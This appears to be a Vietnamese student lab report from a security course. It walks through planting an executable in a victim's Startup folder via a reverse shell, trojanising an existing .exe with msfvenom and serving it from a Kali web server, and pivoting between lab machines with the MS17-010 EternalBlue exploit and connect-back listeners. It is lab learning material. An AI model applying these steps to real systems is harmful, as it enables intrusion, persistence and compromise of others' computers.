

**4. Viết một ứng virus đơn giản bằng dịch vụ trên C#, hiện pop-up MSSV trên máy nạn nhân mỗi khi user thực hiện đăng nhập thành công.**

B1:Viết 1 chương trình C# winform có 1 label là MSSV ở trên đó

B2:Dùng “dotnet publish -r win7-x64 –self-contained true -c release” để tạo 1 file có đầy đủ mọi thứ để chạy chương trình

* Có file .exe

B3:Up lên website của Kali để victim tải về

B4: Thực hiện tấn công reverse_shell đến victim và đến đường dẫn

“C:\Users\duc3\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup”

của victim

B5: Nhét file .exe vào đây

* Kết quả

Sau khi victim đăng nhập vào máy tính



**5. So sánh giữa việc viết virus bằng dịch vụ trên C# so với việc tạo bằng MSF (quyền, khả năng phát hiện, …)**

|  |  |  |
| --- | --- | --- |
| **Tính năng** | **Viết virus bằng dịch vụ trên C#** | **Tạo virus bằng MSF** |
| Quyền | Yêu cầu quyền quản trị hệ thống. | Yêu cầu quyền quản trị hệ thống. |
| Khả năng phát hiện | Khó phát hiện do không có tệp độc hại được tạo ra. | Dễ phát hiện do việc tạo ra các tệp độc hại nhất định. |
| Độ khó trong việc tạo virus | Yêu cầu kiến thức lập trình C# để tạo dịch vụ. | Dễ dàng sử dụng và tạo virus với các công cụ được cung cấp bởi MSF. |
| Tính tùy biến | Có thể tùy chỉnh để thực hiện các hành động độc hại cụ thể. | Có thể tùy chỉnh để thực hiện các hành động độc hại cụ thể. |
| Độ phổ biến | Không phổ biến do yêu cầu kiến thức lập trình C#. | Phổ biến do dễ sử dụng và tạo virus với các công cụ được cung cấp bởi MSF. |

**B.1.2.1 Bài tập về nhà (YÊU CẦU LÀM)**

**1. Thực hiện nhúng reverse shell vào tập tin khác mà có thể chạy trên Windows**

Kiểm tra dịch vụ để có thể sử dụng msfvenom



Chuẩn bị 1 file **.exe** và nhúng **reverse shell** vào tập tin thực thi có sẵn sử dụng Metasploit Framework

•-e: Thực hiện encode payload sử dụng bộ encoder shikata_ga_nai

• -i: Số lần encode

• -x: Thực hiện nhúng payload vào file PE có sẵn 4.exe



Di chuyển file mới tạo vào /var/www/html để victim có thể truy cập và tải xuống



Kiểm tra dịch vụ web cho user truy cập vào đc



Sử dụng msfconsole để lắng nghe victim



Tại máy victim truy cập <http://192.168.10.130/calc_REAL.exe> để tải file về máy, sau đó thực thi file này:



Thực thi file



Và attacker vào đc shell



**2. So sánh giữa việc nhúng payload vào tập tin có sẵn vào tạo payload mới**

|  |  |
| --- | --- |
| **Nhúng payload vào tập tin có sẵn** | **Tạo payload mới** |
| Sử dụng một tập tin đã tồn tại để chứa payload mới | Tạo ra một tập tin mới chứa payload |
| Có thể sử dụng các công cụ để thay đổi tập tin gốc mà không làm thay đổi kích thước tập tin | Tập tin mới có kích thước lớn hơn tập tin gốc |
| Có thể làm cho tập tin có sẵn trông giống như tập tin hợp lệ | Tập tin mới thường không giống với bất kỳ tập tin hợp lệ nào |
| Đòi hỏi kiến thức về định dạng tập tin và viết mã độc | Đòi hỏi kiến thức về viết mã độc và tạo tập tin mới |
| Có thể gây khó khăn trong việc phát hiện tập tin độc hại | Tập tin mới có thể dễ dàng bị phát hiện nếu không được tinh chỉnh kỹ lưỡng |

**B.2.2.1**

**1. Thực hiện lại nhưng không được sử dụng script .sh. Giải thích chi tiết từng bước mà script đã làm (KHÔNG CẦN GIẢI THÍCH MÃ KHAI THÁC LỖ HỔNG)**

Tạo shellcode





**sc_x64.bin**

Lắng nghe victim có thể dùng msfconsole





**Tấn công victim bằng shellcode vừa tạo**



**Kết quả**



1. Trên máy Attacker, mở 2 cổng lắng nghe là 4444 và 4445

 

1. Trên máy Attacker, thực hiện khai thác lỗ hổng MS17-010 trên máy Victim 1 và thực hiện connect back về máy Attacker trên port 4444

+

1. Sau khi có được connect back từ máy Victim 1, trong session shell đó, thực hiện tải về exploit từ máy Attacker và khai thác lỗ hổng MS17-010 trên máy Victim 2, để máy Victim 2 thực hiện connect back về máy Attacker trên port 4445

=

Máy attacker lắng nghe trên port 4444



Victim 1 tải file non-staged_reverse_shell.exe và thực thi để connect về máy attacker





Trên máy attacker tải Eternalblue để có source code để tạo chương trình cho victim1 exploit victim2 để nó connect về attacker



Git clone <https://github.com/lassehauballe/Eternalblue.git>

Tạo payload (**sc_x64_msf.bin**) để chương trình trên victim1 làm cho victim2 connect back về attacker



Chỉnh sửa Program.cs để nó dùng payload vừa tạo

